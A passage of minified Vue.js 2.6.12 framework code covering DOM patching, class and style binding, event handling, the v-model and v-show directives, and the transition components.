this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(Un,"FunctionalRenderContext",{value:Ht}),Un.version="2.6.12";var Qn=x("style,class"),Yn=x("input,textarea,option,select,progress"),Xn=x("contenteditable,draggable,spellcheck"),Kn=x("events,caret,typing,plaintext-only"),Zn=x("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,translate,truespeed,typemustmatch,visible"),Jn="http://www.w3.org/1999/xlink",ei=function(e){return":"===e.charAt(5)&&"xlink"===e.slice(0,5)},ti=function(e){return ei(e)?e.slice(6,e.length):""},ni=function(e){return null==e||!1===e};function ii(e){for(var t=e.data,n=e,i=e;g(i.componentInstance);)(i=i.componentInstance._vnode)&&i.data&&(t=si(i.data,t));for(;g(n=n.parent);)n&&n.data&&(t=si(t,n.data));return function(e,t){if(g(e)||g(t))return ri(e,oi(t));return""}(t.staticClass,t.class)}function si(e,t){return{staticClass:ri(e.staticClass,t.staticClass),class:g(e.class)?[e.class,t.class]:t.class}}function ri(e,t){return e?t?e+" "+t:e:t||""}function oi(e){return Array.isArray(e)?function(e){for(var t,n="",i=0,s=e.length;i<s;i++)g(t=oi(e[i]))&&""!==t&&(n&&(n+=" "),n+=t);return n}(e):y(e)?function(e){var t="";for(var n in e)e[n]&&(t&&(t+=" "),t+=n);return t}(e):"string"==typeof e?e:""}var ai={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},li=x("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),ci=x("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignObject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),fi=function(e){return li(e)||ci(e)};var ui=Object.create(null);var di=x("text,number,password,search,email,tel,url");var hi=Object.freeze({createElement:function(e,t){var n=document.createElement(e);return"select"!==e||t.data&&t.data.attrs&&void 0!==t.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n},createElementNS:function(e,t){return document.createElementNS(ai[e],t)},createTextNode:function(e){return document.createTextNode(e)},createComment:function(e){return document.createComment(e)},insertBefore:function(e,t,n){e.insertBefore(t,n)},removeChild:function(e,t){e.removeChild(t)},appendChild:function(e,t){e.appendChild(t)},parentNode:function(e){return e.parentNode},nextSibling:function(e){return e.nextSibling},tagName:function(e){return e.tagName},setTextContent:function(e,t){e.textContent=t},setStyleScope:function(e,t){e.setAttribute(t,"")}}),pi={create:function(e,t){mi(t)},update:function(e,t){e.data.ref!==t.data.ref&&(mi(e,!0),mi(t))},destroy:function(e){mi(e,!0)}};function mi(e,t){var n=e.data.ref;if(g(n)){var i=e.context,s=e.componentInstance||e.elm,r=i.$refs;t?Array.isArray(r[n])?T(r[n],s):r[n]===s&&(r[n]=void 0):e.data.refInFor?Array.isArray(r[n])?r[n].indexOf(s)<0&&r[n].push(s):r[n]=[s]:r[n]=s}}var gi=new xe("",{},[]),bi=["create","activate","update","remove","destroy"];function vi(e,t){return e.key===t.key&&(e.tag===t.tag&&e.isComment===t.isComment&&g(e.data)===g(t.data)&&function(e,t){if("input"!==e.tag)return!0;var n,i=g(n=e.data)&&g(n=n.attrs)&&n.type,s=g(n=t.data)&&g(n=n.attrs)&&n.type;return i===s||di(i)&&di(s)}(e,t)||b(e.isAsyncPlaceholder)&&e.asyncFactory===t.asyncFactory&&m(t.asyncFactory.error))}function yi(e,t,n){var i,s,r={};for(i=t;i<=n;++i)g(s=e[i].key)&&(r[s]=i);return r}var Ai={create:wi,update:wi,destroy:function(e){wi(e,gi)}};function wi(e,t){(e.data.directives||t.data.directives)&&function(e,t){var n,i,s,r=e===gi,o=t===gi,a=Ci(e.data.directives,e.context),l=Ci(t.data.directives,t.context),c=[],f=[];for(n in l)i=a[n],s=l[n],i?(s.oldValue=i.value,s.oldArg=i.arg,Ei(s,"update",t,e),s.def&&s.def.componentUpdated&&f.push(s)):(Ei(s,"bind",t,e),s.def&&s.def.inserted&&c.push(s));if(c.length){var u=function(){for(var n=0;n<c.length;n++)Ei(c[n],"inserted",t,e)};r?wt(t,"insert",u):u()}f.length&&wt(t,"postpatch",(function(){for(var n=0;n<f.length;n++)Ei(f[n],"componentUpdated",t,e)}));if(!r)for(n in a)l[n]||Ei(a[n],"unbind",e,e,o)}(e,t)}var _i=Object.create(null);function Ci(e,t){var n,i,s=Object.create(null);if(!e)return s;for(n=0;n<e.length;n++)(i=e[n]).modifiers||(i.modifiers=_i),s[Si(i)]=i,i.def=Xe(t.$options,"directives",i.name);return s}function Si(e){return e.rawName||e.name+"."+Object.keys(e.modifiers||{}).join(".")}function Ei(e,t,n,i,s){var r=e.def&&e.def[t];if(r)try{r(n.elm,e,n,i,s)}catch(i){tt(i,n.context,"directive "+e.name+" "+t+" hook")}}var Oi=[pi,Ai];function xi(e,t){var n=t.componentOptions;if(!(g(n)&&!1===n.Ctor.options.inheritAttrs||m(e.data.attrs)&&m(t.data.attrs))){var i,s,r=t.elm,o=e.data.attrs||{},a=t.data.attrs||{};for(i in g(a.__ob__)&&(a=t.data.attrs=U({},a)),a)s=a[i],o[i]!==s&&Ii(r,i,s);for(i in(le||fe)&&a.value!==o.value&&Ii(r,"value",a.value),o)m(a[i])&&(ei(i)?r.removeAttributeNS(Jn,ti(i)):Xn(i)||r.removeAttribute(i))}}function Ii(e,t,n){e.tagName.indexOf("-")>-1?Ti(e,t,n):Zn(t)?ni(n)?e.removeAttribute(t):(n="allowfullscreen"===t&&"EMBED"===e.tagName?"true":t,e.setAttribute(t,n)):Xn(t)?e.setAttribute(t,function(e,t){return ni(t)||"false"===t?"false":"contenteditable"===e&&Kn(t)?t:"true"}(t,n)):ei(t)?ni(n)?e.removeAttributeNS(Jn,ti(t)):e.setAttributeNS(Jn,t,n):Ti(e,t,n)}function Ti(e,t,n){if(ni(n))e.removeAttribute(t);else{if(le&&!ce&&"TEXTAREA"===e.tagName&&"placeholder"===t&&""!==n&&!e.__ieph){var i=function(t){t.stopImmediatePropagation(),e.removeEventListener("input",i)};e.addEventListener("input",i),e.__ieph=!0}e.setAttribute(t,n)}}var Mi={create:xi,update:xi};function Ni(e,t){var n=t.elm,i=t.data,s=e.data;if(!(m(i.staticClass)&&m(i.class)&&(m(s)||m(s.staticClass)&&m(s.class)))){var r=ii(t),o=n._transitionClasses;g(o)&&(r=ri(r,oi(o))),r!==n._prevClass&&(n.setAttribute("class",r),n._prevClass=r)}}var ki,Ri={create:Ni,update:Ni};function Fi(e,t,n){var i=ki;return function s(){var r=t.apply(null,arguments);null!==r&&Bi(e,s,n,i)}}var Di=ot&&!(de&&Number(de[1])<=53);function Pi(e,t,n,i){if(Di){var s=Sn,r=t;t=r._wrapper=function(e){if(e.target===e.currentTarget||e.timeStamp>=s||e.timeStamp<=0||e.target.ownerDocument!==document)return r.apply(this,arguments)}}ki.addEventListener(e,t,pe?{capture:n,passive:i}:n)}function Bi(e,t,n,i){(i||ki).removeEventListener(e,t._wrapper||t,n)}function Li(e,t){if(!m(e.data.on)||!m(t.data.on)){var n=t.data.on||{},i=e.data.on||{};ki=t.elm,function(e){if(g(e.__r)){var t=le?"change":"input";e[t]=[].concat(e.__r,e[t]||[]),delete e.__r}g(e.__c)&&(e.change=[].concat(e.__c,e.change||[]),delete e.__c)}(n),At(n,i,Pi,Bi,Fi,t.context),ki=void 0}}var ji,Ui={create:Li,update:Li};function zi(e,t){if(!m(e.data.domProps)||!m(t.data.domProps)){var n,i,s=t.elm,r=e.data.domProps||{},o=t.data.domProps||{};for(n in g(o.__ob__)&&(o=t.data.domProps=U({},o)),r)n in o||(s[n]="");for(n in o){if(i=o[n],"textContent"===n||"innerHTML"===n){if(t.children&&(t.children.length=0),i===r[n])continue;1===s.childNodes.length&&s.removeChild(s.childNodes[0])}if("value"===n&&"PROGRESS"!==s.tagName){s._value=i;var a=m(i)?"":String(i);qi(s,a)&&(s.value=a)}else if("innerHTML"===n&&ci(s.tagName)&&m(s.innerHTML)){(ji=ji||document.createElement("div")).innerHTML="<svg>"+i+"</svg>";for(var l=ji.firstChild;s.firstChild;)s.removeChild(s.firstChild);for(;l.firstChild;)s.appendChild(l.firstChild)}else if(i!==r[n])try{s[n]=i}catch(e){}}}}function qi(e,t){return!e.composing&&("OPTION"===e.tagName||function(e,t){var n=!0;try{n=document.activeElement!==e}catch(e){}return n&&e.value!==t}(e,t)||function(e,t){var n=e.value,i=e._vModifiers;if(g(i)){if(i.number)return O(n)!==O(t);if(i.trim)return n.trim()!==t.trim()}return n!==t}(e,t))}var Vi={create:zi,update:zi},Gi=k((function(e){var t={},n=/:(.+)/;return e.split(/;(?![^(]*\))/g).forEach((function(e){if(e){var i=e.split(n);i.length>1&&(t[i[0].trim()]=i[1].trim())}})),t}));function Wi(e){var t=$i(e.style);return e.staticStyle?U(e.staticStyle,t):t}function $i(e){return Array.isArray(e)?z(e):"string"==typeof e?Gi(e):e}var Hi,Qi=/^--/,Yi=/\s*!important$/,Xi=function(e,t,n){if(Qi.test(t))e.style.setProperty(t,n);else if(Yi.test(n))e.style.setProperty(B(t),n.replace(Yi,""),"important");else{var i=Zi(t);if(Array.isArray(n))for(var s=0,r=n.length;s<r;s++)e.style[i]=n[s];else e.style[i]=n}},Ki=["Webkit","Moz","ms"],Zi=k((function(e){if(Hi=Hi||document.createElement("div").style,"filter"!==(e=F(e))&&e in Hi)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<Ki.length;n++){var i=Ki[n]+t;if(i in Hi)return i}}));function Ji(e,t){var n=t.data,i=e.data;if(!(m(n.staticStyle)&&m(n.style)&&m(i.staticStyle)&&m(i.style))){var s,r,o=t.elm,a=i.staticStyle,l=i.normalizedStyle||i.style||{},c=a||l,f=$i(t.data.style)||{};t.data.normalizedStyle=g(f.__ob__)?U({},f):f;var u=function(e,t){var n,i={};if(t)for(var s=e;s.componentInstance;)(s=s.componentInstance._vnode)&&s.data&&(n=Wi(s.data))&&U(i,n);(n=Wi(e.data))&&U(i,n);for(var r=e;r=r.parent;)r.data&&(n=Wi(r.data))&&U(i,n);return i}(t,!0);for(r in c)m(u[r])&&Xi(o,r,"");for(r in u)(s=u[r])!==c[r]&&Xi(o,r,null==s?"":s)}}var es={create:Ji,update:Ji},ts=/\s+/;function ns(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(ts).forEach((function(t){return e.classList.add(t)})):e.classList.add(t);else{var n=" "+(e.getAttribute("class")||"")+" ";n.indexOf(" "+t+" ")<0&&e.setAttribute("class",(n+t).trim())}}function is(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(ts).forEach((function(t){return e.classList.remove(t)})):e.classList.remove(t),e.classList.length||e.removeAttribute("class");else{for(var n=" "+(e.getAttribute("class")||"")+" ",i=" "+t+" ";n.indexOf(i)>=0;)n=n.replace(i," ");(n=n.trim())?e.setAttribute("class",n):e.removeAttribute("class")}}function ss(e){if(e){if("object"==typeof e){var t={};return!1!==e.css&&U(t,rs(e.name||"v")),U(t,e),t}return"string"==typeof e?rs(e):void 0}}var rs=k((function(e){return{enterClass:e+"-enter",enterToClass:e+"-enter-to",enterActiveClass:e+"-enter-active",leaveClass:e+"-leave",leaveToClass:e+"-leave-to",leaveActiveClass:e+"-leave-active"}})),os=se&&!ce,as="transition",ls="animation",cs="transition",fs="transitionend",us="animation",ds="animationend";os&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(cs="WebkitTransition",fs="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(us="WebkitAnimation",ds="webkitAnimationEnd"));var hs=se?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(e){return e()};function ps(e){hs((function(){hs(e)}))}function ms(e,t){var n=e._transitionClasses||(e._transitionClasses=[]);n.indexOf(t)<0&&(n.push(t),ns(e,t))}function gs(e,t){e._transitionClasses&&T(e._transitionClasses,t),is(e,t)}function bs(e,t,n){var i=ys(e,t),s=i.type,r=i.timeout,o=i.propCount;if(!s)return n();var a=s===as?fs:ds,l=0,c=function(){e.removeEventListener(a,f),n()},f=function(t){t.target===e&&++l>=o&&c()};setTimeout((function(){l<o&&c()}),r+1),e.addEventListener(a,f)}var vs=/\b(transform|all)(,|$)/;function ys(e,t){var n,i=window.getComputedStyle(e),s=(i[cs+"Delay"]||"").split(", "),r=(i[cs+"Duration"]||"").split(", "),o=As(s,r),a=(i[us+"Delay"]||"").split(", "),l=(i[us+"Duration"]||"").split(", "),c=As(a,l),f=0,u=0;return t===as?o>0&&(n=as,f=o,u=r.length):t===ls?c>0&&(n=ls,f=c,u=l.length):u=(n=(f=Math.max(o,c))>0?o>c?as:ls:null)?n===as?r.length:l.length:0,{type:n,timeout:f,propCount:u,hasTransform:n===as&&vs.test(i[cs+"Property"])}}function As(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max.apply(null,t.map((function(t,n){return ws(t)+ws(e[n])})))}function ws(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function _s(e,t){var n=e.elm;g(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var i=ss(e.data.transition);if(!m(i)&&!g(n._enterCb)&&1===n.nodeType){for(var s=i.css,r=i.type,o=i.enterClass,a=i.enterToClass,l=i.enterActiveClass,c=i.appearClass,f=i.appearToClass,u=i.appearActiveClass,d=i.beforeEnter,h=i.enter,p=i.afterEnter,b=i.enterCancelled,v=i.beforeAppear,A=i.appear,w=i.afterAppear,_=i.appearCancelled,C=i.duration,S=dn,E=dn.$vnode;E&&E.parent;)S=E.context,E=E.parent;var x=!S._isMounted||!e.isRootInsert;if(!x||A||""===A){var I=x&&c?c:o,T=x&&u?u:l,M=x&&f?f:a,N=x&&v||d,k=x&&"function"==typeof A?A:h,R=x&&w||p,F=x&&_||b,D=O(y(C)?C.enter:C);0;var P=!1!==s&&!ce,B=Es(k),L=n._enterCb=H((function(){P&&(gs(n,M),gs(n,T)),L.cancelled?(P&&gs(n,I),F&&F(n)):R&&R(n),n._enterCb=null}));e.data.show||wt(e,"insert",(function(){var t=n.parentNode,i=t&&t._pending&&t._pending[e.key];i&&i.tag===e.tag&&i.elm._leaveCb&&i.elm._leaveCb(),k&&k(n,L)})),N&&N(n),P&&(ms(n,I),ms(n,T),ps((function(){gs(n,I),L.cancelled||(ms(n,M),B||(Ss(D)?setTimeout(L,D):bs(n,r,L)))}))),e.data.show&&(t&&t(),k&&k(n,L)),P||B||L()}}}function Cs(e,t){var n=e.elm;g(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var i=ss(e.data.transition);if(m(i)||1!==n.nodeType)return t();if(!g(n._leaveCb)){var s=i.css,r=i.type,o=i.leaveClass,a=i.leaveToClass,l=i.leaveActiveClass,c=i.beforeLeave,f=i.leave,u=i.afterLeave,d=i.leaveCancelled,h=i.delayLeave,p=i.duration,b=!1!==s&&!ce,v=Es(f),A=O(y(p)?p.leave:p);0;var w=n._leaveCb=H((function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[e.key]=null),b&&(gs(n,a),gs(n,l)),w.cancelled?(b&&gs(n,o),d&&d(n)):(t(),u&&u(n)),n._leaveCb=null}));h?h(_):_()}function _(){w.cancelled||(!e.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[e.key]=e),c&&c(n),b&&(ms(n,o),ms(n,l),ps((function(){gs(n,o),w.cancelled||(ms(n,a),v||(Ss(A)?setTimeout(w,A):bs(n,r,w)))}))),f&&f(n,w),b||v||w())}}function Ss(e){return"number"==typeof e&&!isNaN(e)}function Es(e){if(m(e))return!1;var t=e.fns;return g(t)?Es(Array.isArray(t)?t[0]:t):(e._length||e.length)>1}function Os(e,t){!0!==t.data.show&&_s(t)}var xs=function(e){var t,n,i={},s=e.modules,r=e.nodeOps;for(t=0;t<bi.length;++t)for(i[bi[t]]=[],n=0;n<s.length;++n)g(s[n][bi[t]])&&i[bi[t]].push(s[n][bi[t]]);function o(e){var t=r.parentNode(e);g(t)&&r.removeChild(t,e)}function a(e,t,n,s,o,a,u){if(g(e.elm)&&g(a)&&(e=a[u]=Ne(e)),e.isRootInsert=!o,!function(e,t,n,s){var r=e.data;if(g(r)){var o=g(e.componentInstance)&&r.keepAlive;if(g(r=r.hook)&&g(r=r.init)&&r(e,!1),g(e.componentInstance))return l(e,t),c(n,e.elm,s),b(o)&&function(e,t,n,s){var r,o=e;for(;o.componentInstance;)if(g(r=(o=o.componentInstance._vnode).data)&&g(r=r.transition)){for(r=0;r<i.activate.length;++r)i.activate[r](gi,o);t.push(o);break}c(n,e.elm,s)}(e,t,n,s),!0}}(e,t,n,s)){var p=e.data,m=e.children,v=e.tag;g(v)?(e.elm=e.ns?r.createElementNS(e.ns,v):r.createElement(v,e),h(e),f(e,m,t),g(p)&&d(e,t),c(n,e.elm,s)):b(e.isComment)?(e.elm=r.createComment(e.text),c(n,e.elm,s)):(e.elm=r.createTextNode(e.text),c(n,e.elm,s))}}function l(e,t){g(e.data.pendingInsert)&&(t.push.apply(t,e.data.pendingInsert),e.data.pendingInsert=null),e.elm=e.componentInstance.$el,u(e)?(d(e,t),h(e)):(mi(e),t.push(e))}function c(e,t,n){g(e)&&(g(n)?r.parentNode(n)===e&&r.insertBefore(e,t,n):r.appendChild(e,t))}function f(e,t,n){if(Array.isArray(t)){0;for(var i=0;i<t.length;++i)a(t[i],n,e.elm,null,!0,t,i)}else v(e.text)&&r.appendChild(e.elm,r.createTextNode(String(e.text)))}function u(e){for(;e.componentInstance;)e=e.componentInstance._vnode;return g(e.tag)}function d(e,n){for(var s=0;s<i.create.length;++s)i.create[s](gi,e);g(t=e.data.hook)&&(g(t.create)&&t.create(gi,e),g(t.insert)&&n.push(e))}function h(e){var t;if(g(t=e.fnScopeId))r.setStyleScope(e.elm,t);else for(var n=e;n;)g(t=n.context)&&g(t=t.$options._scopeId)&&r.setStyleScope(e.elm,t),n=n.parent;g(t=dn)&&t!==e.context&&t!==e.fnContext&&g(t=t.$options._scopeId)&&r.setStyleScope(e.elm,t)}function p(e,t,n,i,s,r){for(;i<=s;++i)a(n[i],r,e,t,!1,n,i)}function y(e){var t,n,s=e.data;if(g(s))for(g(t=s.hook)&&g(t=t.destroy)&&t(e),t=0;t<i.destroy.length;++t)i.destroy[t](e);if(g(t=e.children))for(n=0;n<e.children.length;++n)y(e.children[n])}function A(e,t,n){for(;t<=n;++t){var i=e[t];g(i)&&(g(i.tag)?(w(i),y(i)):o(i.elm))}}function w(e,t){if(g(t)||g(e.data)){var n,s=i.remove.length+1;for(g(t)?t.listeners+=s:t=function(e,t){function n(){0==--n.listeners&&o(e)}return n.listeners=t,n}(e.elm,s),g(n=e.componentInstance)&&g(n=n._vnode)&&g(n.data)&&w(n,t),n=0;n<i.remove.length;++n)i.remove[n](e,t);g(n=e.data.hook)&&g(n=n.remove)?n(e,t):t()}else o(e.elm)}function _(e,t,n,i){for(var s=n;s<i;s++){var r=t[s];if(g(r)&&vi(e,r))return s}}function C(e,t,n,s,o,l){if(e!==t){g(t.elm)&&g(s)&&(t=s[o]=Ne(t));var c=t.elm=e.elm;if(b(e.isAsyncPlaceholder))g(t.asyncFactory.resolved)?O(e.elm,t,n):t.isAsyncPlaceholder=!0;else if(b(t.isStatic)&&b(e.isStatic)&&t.key===e.key&&(b(t.isCloned)||b(t.isOnce)))t.componentInstance=e.componentInstance;else{var f,d=t.data;g(d)&&g(f=d.hook)&&g(f=f.prepatch)&&f(e,t);var h=e.children,v=t.children;if(g(d)&&u(t)){for(f=0;f<i.update.length;++f)i.update[f](e,t);g(f=d.hook)&&g(f=f.update)&&f(e,t)}m(t.text)?g(h)&&g(v)?h!==v&&function(e,t,n,i,s){var o,l,c,f=0,u=0,d=t.length-1,h=t[0],b=t[d],v=n.length-1,y=n[0],w=n[v],S=!s;for(;f<=d&&u<=v;)m(h)?h=t[++f]:m(b)?b=t[--d]:vi(h,y)?(C(h,y,i,n,u),h=t[++f],y=n[++u]):vi(b,w)?(C(b,w,i,n,v),b=t[--d],w=n[--v]):vi(h,w)?(C(h,w,i,n,v),S&&r.insertBefore(e,h.elm,r.nextSibling(b.elm)),h=t[++f],w=n[--v]):vi(b,y)?(C(b,y,i,n,u),S&&r.insertBefore(e,b.elm,h.elm),b=t[--d],y=n[++u]):(m(o)&&(o=yi(t,f,d)),m(l=g(y.key)?o[y.key]:_(y,t,f,d))?a(y,i,e,h.elm,!1,n,u):vi(c=t[l],y)?(C(c,y,i,n,u),t[l]=void 0,S&&r.insertBefore(e,c.elm,h.elm)):a(y,i,e,h.elm,!1,n,u),y=n[++u]);f>d?p(e,m(n[v+1])?null:n[v+1].elm,n,u,v,i):u>v&&A(t,f,d)}(c,h,v,n,l):g(v)?(g(e.text)&&r.setTextContent(c,""),p(c,null,v,0,v.length-1,n)):g(h)?A(h,0,h.length-1):g(e.text)&&r.setTextContent(c,""):e.text!==t.text&&r.setTextContent(c,t.text),g(d)&&g(f=d.hook)&&g(f=f.postpatch)&&f(e,t)}}}function S(e,t,n){if(b(n)&&g(e.parent))e.parent.data.pendingInsert=t;else for(var i=0;i<t.length;++i)t[i].data.hook.insert(t[i])}var E=x("attrs,class,staticClass,staticStyle,key");function O(e,t,n,i){var s,r=t.tag,o=t.data,a=t.children;if(i=i||o&&o.pre,t.elm=e,b(t.isComment)&&g(t.asyncFactory))return t.isAsyncPlaceholder=!0,!0;if(g(o)&&(g(s=o.hook)&&g(s=s.init)&&s(t,!0),g(s=t.componentInstance)))return l(t,n),!0;if(g(r)){if(g(a))if(e.hasChildNodes())if(g(s=o)&&g(s=s.domProps)&&g(s=s.innerHTML)){if(s!==e.innerHTML)return!1}else{for(var c=!0,u=e.firstChild,h=0;h<a.length;h++){if(!u||!O(u,a[h],n,i)){c=!1;break}u=u.nextSibling}if(!c||u)return!1}else f(t,a,n);if(g(o)){var p=!1;for(var m in o)if(!E(m)){p=!0,d(t,n);break}!p&&o.class&&gt(o.class)}}else e.data!==t.text&&(e.data=t.text);return!0}return function(e,t,n,s){if(!m(t)){var o,l=!1,c=[];if(m(e))l=!0,a(t,c);else{var f=g(e.nodeType);if(!f&&vi(e,t))C(e,t,c,null,null,s);else{if(f){if(1===e.nodeType&&e.hasAttribute(Q)&&(e.removeAttribute(Q),n=!0),b(n)&&O(e,t,c))return S(t,c,!0),e;o=e,e=new xe(r.tagName(o).toLowerCase(),{},[],void 0,o)}var d=e.elm,h=r.parentNode(d);if(a(t,c,d._leaveCb?null:h,r.nextSibling(d)),g(t.parent))for(var p=t.parent,v=u(t);p;){for(var w=0;w<i.destroy.length;++w)i.destroy[w](p);if(p.elm=t.elm,v){for(var _=0;_<i.create.length;++_)i.create[_](gi,p);var E=p.data.hook.insert;if(E.merged)for(var x=1;x<E.fns.length;x++)E.fns[x]()}else mi(p);p=p.parent}g(h)?A([e],0,0):g(e.tag)&&y(e)}}return S(t,c,l),t.elm}g(e)&&y(e)}}({nodeOps:hi,modules:[Mi,Ri,Ui,Vi,es,se?{create:Os,activate:Os,remove:function(e,t){!0!==e.data.show?Cs(e,t):t()}}:{}].concat(Oi)});ce&&document.addEventListener("selectionchange",(function(){var e=document.activeElement;e&&e.vmodel&&Ds(e,"input")}));var Is={inserted:function(e,t,n,i){"select"===n.tag?(i.elm&&!i.elm._vOptions?wt(n,"postpatch",(function(){Is.componentUpdated(e,t,n)})):Ts(e,t,n.context),e._vOptions=[].map.call(e.options,ks)):("textarea"===n.tag||di(e.type))&&(e._vModifiers=t.modifiers,t.modifiers.lazy||(e.addEventListener("compositionstart",Rs),e.addEventListener("compositionend",Fs),e.addEventListener("change",Fs),ce&&(e.vmodel=!0)))},componentUpdated:function(e,t,n){if("select"===n.tag){Ts(e,t,n.context);var i=e._vOptions,s=e._vOptions=[].map.call(e.options,ks);if(s.some((function(e,t){return!W(e,i[t])})))(e.multiple?t.value.some((function(e){return Ns(e,s)})):t.value!==t.oldValue&&Ns(t.value,s))&&Ds(e,"change")}}};function Ts(e,t,n){Ms(e,t,n),(le||fe)&&setTimeout((function(){Ms(e,t,n)}),0)}function Ms(e,t,n){var i=t.value,s=e.multiple;if(!s||Array.isArray(i)){for(var r,o,a=0,l=e.options.length;a<l;a++)if(o=e.options[a],s)r=$(i,ks(o))>-1,o.selected!==r&&(o.selected=r);else if(W(ks(o),i))return void(e.selectedIndex!==a&&(e.selectedIndex=a));s||(e.selectedIndex=-1)}}function Ns(e,t){return t.every((function(t){return!W(t,e)}))}function ks(e){return"_value"in e?e._value:e.value}function Rs(e){e.target.composing=!0}function Fs(e){e.target.composing&&(e.target.composing=!1,Ds(e.target,"input"))}function Ds(e,t){var n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}function Ps(e){return!e.componentInstance||e.data&&e.data.transition?e:Ps(e.componentInstance._vnode)}var Bs={model:Is,show:{bind:function(e,t,n){var i=t.value,s=(n=Ps(n)).data&&n.data.transition,r=e.__vOriginalDisplay="none"===e.style.display?"":e.style.display;i&&s?(n.data.show=!0,_s(n,(function(){e.style.display=r}))):e.style.display=i?r:"none"},update:function(e,t,n){var i=t.value;!i!=!t.oldValue&&((n=Ps(n)).data&&n.data.transition?(n.data.show=!0,i?_s(n,(function(){e.style.display=e.__vOriginalDisplay})):Cs(n,(function(){e.style.display="none"}))):e.style.display=i?e.__vOriginalDisplay:"none")},unbind:function(e,t,n,i,s){s||(e.style.display=e.__vOriginalDisplay)}}},Ls={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function js(e){var t=e&&e.componentOptions;return t&&t.Ctor.options.abstract?js(an(t.children)):e}function Us(e){var t={},n=e.$options;for(var i in n.propsData)t[i]=e[i];var s=n._parentListeners;for(var r in s)t[F(r)]=s[r];return t}function zs(e,t){if(/\d-keep-alive$/.test(t.tag))return e("keep-alive",{props:t.componentOptions.propsData})}var qs=function(e){return e.tag||on(e)},Vs=function(e){return"show"===e.name},Gs={name:"transition",props:Ls,abstract:!0,render:function(e){var t=this,n=this.$slots.default;if(n&&(n=n.filter(qs)).length){0;var i=this.mode;0;var s=n[0];if(function(e){for(;e=e.parent;)if(e.data.transition)return!0}(this.$vnode))return s;var r=js(s);if(!r)return s;if(this._leaving)return zs(e,s);var o="__transition-"+this._uid+"-";r.key=null==r.key?r.isComment?o+"comment":o+r.tag:v(r.key)?0===String(r.key).indexOf(o)?r.key:o+r.key:r.key;var a=(r.data||(r.data={})).transition=Us(this),l=this._vnode,c=js(l);if(r.data.directives&&r.data.directives.some(Vs)&&(r.data.show=!0),c&&c.data&&!function(e,t){return t.key===e.key&&t.tag===e.tag}(r,c)&&!on(c)&&(!c.componentInstance||!c.componentInstance._vnode.isComment)){var f=c.data.transition=U({},a);if("out-in"===i)return this._leaving=!0,wt(f,"afterLeave",(function(){t._leaving=!1,t.$forceUpdate()})),zs(e,s);if("in-out"===i){if(on(r))return l;var u,d=function(){u()};wt(a,"afterEnter",d),wt(a,"enterCancelled",d),wt(f,"delayLeave",(function(e){u=e}))}}return s}}},Ws=U({tag:String,moveClass:String},Ls);function $s(e){e.elm._moveCb&&e.elm._moveCb(),e.elm._enterCb&&e.elm._enterCb()}function Hs(e){e.data.newPos=e.elm.getBoundingClientRect()}function Qs(e){var t=e.data.pos,n=e.data.newPos,i=t.left-n.left,s=t.top-n.top;if(i||s){e.data.moved=!0;var r=e.elm.style;r.transform=r.WebkitTransform="translate("+i+"px,"+s+"px)",r.transitionDuration="0s"}}delete Ws.mode;var Ys={Transition:Gs,TransitionGroup:{props:Ws,beforeMount:function(){var e=this,t=this._update;this._update=function(n,i){var s=hn(e);e.__patch__(e._vnode,e.kept,!1,!0),e._vnode=e.kept,s(),t.call(e,n,i)}},render:function(e){for(var t=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),i=this.prevChildren=this.children,s=this.$slots.default||[],r=this.children=[],o=Us(this),a=0;a<s.length;a++){var l=s[a];if(l.tag)if(null!=l.key&&0!==String(l.key).indexOf("__vlist"))r.push(l),n[l.key]=l,(l.data||(l.data={})).transition=o;else;}if(i){for(var c=[],f=[],u=0;u<i.length;u++){var d=i[u];d.data.transition=o,d.data.pos=d.elm.getBoundingClientRect(),n[d.key]?c.push(d):f.push(d)}this.kept=e(t,null,c),this.removed=f}return e(t,null,r)},updated:function(){var e=this.prevChildren,t=this.moveClass||(this.name||"v")+"-move";e.length&&this.hasMove(e[0].elm,t)&&(e.forEach($s),e.forEach(Hs),e.forEach(Qs),this._reflow=document.body.offsetHeight,e.forEach((function(e){if(e.data.moved){var 